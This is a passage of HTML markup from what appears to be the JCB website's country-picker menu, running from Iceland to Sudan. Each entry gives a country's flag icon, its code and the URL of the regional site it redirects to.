                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
